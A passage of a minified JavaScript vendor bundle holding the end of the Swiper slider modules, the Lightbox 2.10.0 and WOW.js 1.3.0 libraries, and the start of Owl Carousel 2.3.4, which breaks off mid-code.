observerUpdate:function(){this.scrollbar.updateSize()}, setTranslate:function(){this.scrollbar.setTranslate()}, setTransition:function(e){this.scrollbar.setTransition(e)}, destroy:function(){this.scrollbar.destroy()}}}, {name:"parallax", params:{parallax:{enabled:!1}}, create:function(){d.extend(this, {parallax:{setTransform:R.setTransform.bind(this), setTranslate:R.setTranslate.bind(this), setTransition:R.setTransition.bind(this)}})}, on:{beforeInit:function(){this.params.parallax.enabled && (this.params.watchSlidesProgress = !0)}, init:function(){this.params.parallax && this.parallax.setTranslate()}, setTranslate:function(){this.params.parallax && this.parallax.setTranslate()}, setTransition:function(e){this.params.parallax && this.parallax.setTransition(e)}}}, {name:"zoom", params:{zoom:{enabled:!1, maxRatio:3, minRatio:1, toggle:!0, containerClass:"swiper-zoom-container", zoomedSlideClass:"swiper-slide-zoomed"}}, create:function(){var e = this, t = {enabled:!1, scale:1, currentScale:1, isScaling:!1, gesture:{$slideEl:void 0, slideWidth:void 0, slideHeight:void 0, $imageEl:void 0, $imageWrapEl:void 0, maxRatio:3}, image:{isTouched:void 0, isMoved:void 0, currentX:void 0, currentY:void 0, minX:void 0, minY:void 0, maxX:void 0, maxY:void 0, width:void 0, height:void 0, startX:void 0, startY:void 0, touchesStart:{}, touchesCurrent:{}}, velocity:{x:void 0, y:void 0, prevPositionX:void 0, prevPositionY:void 0, prevTime:void 0}}; "onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(i){t[i] = F[i].bind(e)}), d.extend(e, {zoom:t})}, on:{init:function(){this.params.zoom.enabled && this.zoom.enable()}, destroy:function(){this.zoom.disable()}, touchStart:function(e){this.zoom.enabled && this.zoom.onTouchStart(e)}, touchEnd:function(e){this.zoom.enabled && this.zoom.onTouchEnd(e)}, doubleTap:function(e){this.params.zoom.enabled && this.zoom.enabled && this.params.zoom.toggle && this.zoom.toggle(e)}, transitionEnd:function(){this.zoom.enabled && this.params.zoom.enabled && this.zoom.onTransitionEnd()}}}, {name:"lazy", params:{lazy:{enabled:!1, loadPrevNext:!1, loadPrevNextAmount:1, loadOnTransitionStart:!1, elementClass:"swiper-lazy", loadingClass:"swiper-lazy-loading", loadedClass:"swiper-lazy-loaded", preloaderClass:"swiper-lazy-preloader"}}, create:function(){d.extend(this, {lazy:{initialImageLoaded:!1, load:W.load.bind(this), loadInSlide:W.loadInSlide.bind(this)}})}, on:{beforeInit:function(){this.params.lazy.enabled && this.params.preloadImages && (this.params.preloadImages = !1)}, init:function(){this.params.lazy.enabled && !this.params.loop && 0 === this.params.initialSlide && this.lazy.load()}, scroll:function(){this.params.freeMode && !this.params.freeModeSticky && this.lazy.load()}, resize:function(){this.params.lazy.enabled && this.lazy.load()}, scrollbarDragMove:function(){this.params.lazy.enabled && this.lazy.load()}, transitionStart:function(){this.params.lazy.enabled && (this.params.lazy.loadOnTransitionStart || !this.params.lazy.loadOnTransitionStart && !this.lazy.initialImageLoaded) && this.lazy.load()}, transitionEnd:function(){this.params.lazy.enabled && !this.params.lazy.loadOnTransitionStart && this.lazy.load()}}}, {name:"controller", params:{controller:{control:void 0, inverse:!1, by:"slide"}}, create:function(){d.extend(this, {controller:{control:this.params.controller.control, getInterpolateFunction:q.getInterpolateFunction.bind(this), setTranslate:q.setTranslate.bind(this), setTransition:q.setTransition.bind(this)}})}, on:{update:function(){this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)}, resize:function(){this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)}, observerUpdate:function(){this.controller.control && this.controller.spline && (this.controller.spline = void 0, delete this.controller.spline)}, setTranslate:function(e, t){this.controller.control && this.controller.setTranslate(e, t)}, setTransition:function(e, t){this.controller.control && this.controller.setTransition(e, t)}}}, {name:"a11y", params:{a11y:{enabled:!0, notificationClass:"swiper-notification", prevSlideMessage:"Previous slide", nextSlideMessage:"Next slide", firstSlideMessage:"This is the first slide", lastSlideMessage:"This is the last slide", paginationBulletMessage:"Go to slide {{index}}"}}, create:function(){var e = this; d.extend(e, {a11y:{liveRegion:s('<span class="' + e.params.a11y.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>')}}), Object.keys(j).forEach(function(t){e.a11y[t] = j[t].bind(e)})}, on:{init:function(){this.params.a11y.enabled && (this.a11y.init(), this.a11y.updateNavigation())}, toEdge:function(){this.params.a11y.enabled && this.a11y.updateNavigation()}, fromEdge:function(){this.params.a11y.enabled && this.a11y.updateNavigation()}, paginationUpdate:function(){this.params.a11y.enabled && this.a11y.updatePagination()}, destroy:function(){this.params.a11y.enabled && this.a11y.destroy()}}}, {name:"history", params:{history:{enabled:!1, replaceState:!1, key:"slides"}}, create:function(){d.extend(this, {history:{init:K.init.bind(this), setHistory:K.setHistory.bind(this), setHistoryPopState:K.setHistoryPopState.bind(this), scrollToSlide:K.scrollToSlide.bind(this), destroy:K.destroy.bind(this)}})}, on:{init:function(){this.params.history.enabled && this.history.init()}, destroy:function(){this.params.history.enabled && this.history.destroy()}, transitionEnd:function(){this.history.initialized && this.history.setHistory(this.params.history.key, this.activeIndex)}}}, {name:"hash-navigation", params:{hashNavigation:{enabled:!1, replaceState:!1, watchState:!1}}, create:function(){d.extend(this, {hashNavigation:{initialized:!1, init:U.init.bind(this), destroy:U.destroy.bind(this), setHash:U.setHash.bind(this), onHashCange:U.onHashCange.bind(this)}})}, on:{init:function(){this.params.hashNavigation.enabled && this.hashNavigation.init()}, destroy:function(){this.params.hashNavigation.enabled && this.hashNavigation.destroy()}, transitionEnd:function(){this.hashNavigation.initialized && this.hashNavigation.setHash()}}}, {name:"autoplay", params:{autoplay:{enabled:!1, delay:3e3, waitForTransition:!0, disableOnInteraction:!0, stopOnLastSlide:!1, reverseDirection:!1}}, create:function(){var e = this; d.extend(e, {autoplay:{running:!1, paused:!1, run:_.run.bind(e), start:_.start.bind(e), stop:_.stop.bind(e), pause:_.pause.bind(e), onTransitionEnd:function(t){e && !e.destroyed && e.$wrapperEl && t.target === this && (e.$wrapperEl[0].removeEventListener("transitionend", e.autoplay.onTransitionEnd), e.$wrapperEl[0].removeEventListener("webkitTransitionEnd", e.autoplay.onTransitionEnd), e.autoplay.paused = !1, e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})}, on:{init:function(){this.params.autoplay.enabled && this.autoplay.start()}, beforeTransitionStart:function(e, t){this.autoplay.running && (t || !this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())}, sliderFirstMove:function(){this.autoplay.running && (this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())}, destroy:function(){this.autoplay.running && this.autoplay.stop()}}}, {name:"effect-fade", params:{fadeEffect:{crossFade:!1}}, create:function(){d.extend(this, {fadeEffect:{setTranslate:Z.setTranslate.bind(this), setTransition:Z.setTransition.bind(this)}})}, on:{beforeInit:function(){if ("fade" === this.params.effect){this.classNames.push(this.params.containerModifierClass + "fade"); var e = {slidesPerView:1, slidesPerColumn:1, slidesPerGroup:1, watchSlidesProgress:!0, spaceBetween:0, virtualTranslate:!0}; d.extend(this.params, e), d.extend(this.originalParams, e)}}, setTranslate:function(){"fade" === this.params.effect && this.fadeEffect.setTranslate()}, setTransition:function(e){"fade" === this.params.effect && this.fadeEffect.setTransition(e)}}}, {name:"effect-cube", params:{cubeEffect:{slideShadows:!0, shadow:!0, shadowOffset:20, shadowScale:.94}}, create:function(){d.extend(this, {cubeEffect:{setTranslate:Q.setTranslate.bind(this), setTransition:Q.setTransition.bind(this)}})}, on:{beforeInit:function(){if ("cube" === this.params.effect){this.classNames.push(this.params.containerModifierClass + "cube"), this.classNames.push(this.params.containerModifierClass + "3d"); var e = {slidesPerView:1, slidesPerColumn:1, slidesPerGroup:1, watchSlidesProgress:!0, resistanceRatio:0, spaceBetween:0, centeredSlides:!1, virtualTranslate:!0}; d.extend(this.params, e), d.extend(this.originalParams, e)}}, setTranslate:function(){"cube" === this.params.effect && this.cubeEffect.setTranslate()}, setTransition:function(e){"cube" === this.params.effect && this.cubeEffect.setTransition(e)}}}, {name:"effect-flip", params:{flipEffect:{slideShadows:!0, limitRotation:!0}}, create:function(){d.extend(this, {flipEffect:{setTranslate:J.setTranslate.bind(this), setTransition:J.setTransition.bind(this)}})}, on:{beforeInit:function(){if ("flip" === this.params.effect){this.classNames.push(this.params.containerModifierClass + "flip"), this.classNames.push(this.params.containerModifierClass + "3d"); var e = {slidesPerView:1, slidesPerColumn:1, slidesPerGroup:1, watchSlidesProgress:!0, spaceBetween:0, virtualTranslate:!0}; d.extend(this.params, e), d.extend(this.originalParams, e)}}, setTranslate:function(){"flip" === this.params.effect && this.flipEffect.setTranslate()}, setTransition:function(e){"flip" === this.params.effect && this.flipEffect.setTransition(e)}}}, {name:"effect-coverflow", params:{coverflowEffect:{rotate:50, stretch:0, depth:100, modifier:1, slideShadows:!0}}, create:function(){d.extend(this, {coverflowEffect:{setTranslate:ee.setTranslate.bind(this), setTransition:ee.setTransition.bind(this)}})}, on:{beforeInit:function(){"coverflow" === this.params.effect && (this.classNames.push(this.params.containerModifierClass + "coverflow"), this.classNames.push(this.params.containerModifierClass + "3d"), this.params.watchSlidesProgress = !0, this.originalParams.watchSlidesProgress = !0)}, setTranslate:function(){"coverflow" === this.params.effect && this.coverflowEffect.setTranslate()}, setTransition:function(e){"coverflow" === this.params.effect && this.coverflowEffect.setTransition(e)}}}]; return void 0 === k.use && (k.use = k.Class.use, k.installModule = k.Class.installModule), k.use(te), k});
//# sourceMappingURL=swiper.min.js.map
/*!
 * Lightbox v2.10.0
 * by Lokesh Dhakar
 *
 * More info:
 * http://lokeshdhakar.com/projects/lightbox2/
 *
 * Copyright 2007, 2018 Lokesh Dhakar
 * Released under the MIT license
 * https://github.com/lokesh/lightbox2/blob/master/LICENSE
 *
 * @preserve
 */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):a.lightbox=b(a.jQuery)}(this,function(a){function b(b){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=a.extend({},this.constructor.defaults),this.option(b)}return b.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:600,fitImagesInViewport:!0,imageFadeDuration:600,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1,sanitizeTitle:!1},b.prototype.option=function(b){a.extend(this.options,b)},b.prototype.imageCountLabel=function(a,b){return this.options.albumLabel.replace(/%1/g,a).replace(/%2/g,b)},b.prototype.init=function(){var b=this;a(document).ready(function(){b.enable(),b.build()})},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){if(!(a("#lightbox").length>0)){var b=this;a('<div id="lightboxOverlay" class="lightboxOverlay"></div><div id="lightbox" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" /><div class="lb-nav"><a class="lb-prev" href="" ></a><a class="lb-next" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.$image=this.$lightbox.find(".lb-image"),this.$nav=this.$lightbox.find(".lb-nav"),this.containerPadding={top:parseInt(this.$container.css("padding-top"),10),right:parseInt(this.$container.css("padding-right"),10),bottom:parseInt(this.$container.css("padding-bottom"),10),left:parseInt(this.$container.css("padding-left"),10)},this.imageBorderWidth={top:parseInt(this.$image.css("border-top-width"),10),right:parseInt(this.$image.css("border-right-width"),10),bottom:parseInt(this.$image.css("border-bottom-width"),10),left:parseInt(this.$image.css("border-left-width"),10)},this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===b.currentImageIndex?b.changeImage(b.album.length-1):b.changeImage(b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.currentImageIndex===b.album.length-1?b.changeImage(0):b.changeImage(b.currentImageIndex+1),!1}),this.$nav.on("mousedown",function(a){3===a.which&&(b.$nav.css("pointer-events","none"),b.$lightbox.one("contextmenu",function(){setTimeout(function(){this.$nav.css("pointer-events","auto")}.bind(b),0)}))}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return b.end(),!1})}},b.prototype.start=function(b){function c(a){d.album.push({alt:a.attr("data-alt"),link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),a("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&a("html").addClass("lb-disable-scrolling"),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this;this.disableKeyboardNav();var d=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var e=new Image;e.onload=function(){var f,g,h,i,j,k;d.attr({alt:c.album[b].alt,src:c.album[b].link}),a(e),d.width(e.width),d.height(e.height),c.options.fitImagesInViewport&&(k=a(window).width(),j=a(window).height(),i=k-c.containerPadding.left-c.containerPadding.right-c.imageBorderWidth.left-c.imageBorderWidth.right-20,h=j-c.containerPadding.top-c.containerPadding.bottom-c.imageBorderWidth.top-c.imageBorderWidth.bottom-120,c.options.maxWidth&&c.options.maxWidth<i&&(i=c.options.maxWidth),c.options.maxHeight&&c.options.maxHeight<i&&(h=c.options.maxHeight),(e.width>i||e.height>h)&&(e.width/i>e.height/h?(g=i,f=parseInt(e.height/(e.width/g),10),d.width(g),d.height(f)):(f=h,g=parseInt(e.width/(e.height/f),10),d.width(g),d.height(f)))),c.sizeContainer(d.width(),d.height())},e.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){this.$overlay.width(a(document).width()).height(a(document).height())},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerPadding.left+this.containerPadding.right+this.imageBorderWidth.left+this.imageBorderWidth.right,h=b+this.containerPadding.top+this.containerPadding.bottom+this.imageBorderWidth.top+this.imageBorderWidth.bottom;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn(this.options.imageFadeDuration),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=!!this.options.alwaysShowNavOnTouchDevices}catch(a){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var b=this;if(void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title){var c=this.$lightbox.find(".lb-caption");this.options.sanitizeTitle?c.text(this.album[this.currentImageIndex].title):c.html(this.album[this.currentImageIndex].title),c.fadeIn("fast").find("a").on("click",function(b){void 0!==a(this).attr("target")?window.open(a(this).attr("href"),a(this).attr("target")):location.href=a(this).attr("href")})}if(this.album.length>1&&this.options.showImageNumberLabel){var d=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(d).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return b.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){(new Image).src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){(new Image).src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){a(document).on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){a(document).off(".keyboard")},b.prototype.keyboardAction=function(a){var b=a.keyCode,c=String.fromCharCode(b).toLowerCase();27===b||c.match(/x|o|c/)?this.end():"p"===c||37===b?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):"n"!==c&&39!==b||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),a("select, object, embed").css({visibility:"visible"}),this.options.disableScrolling&&a("html").removeClass("lb-disable-scrolling")},new b});
//# sourceMappingURL=lightbox.min.map
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var 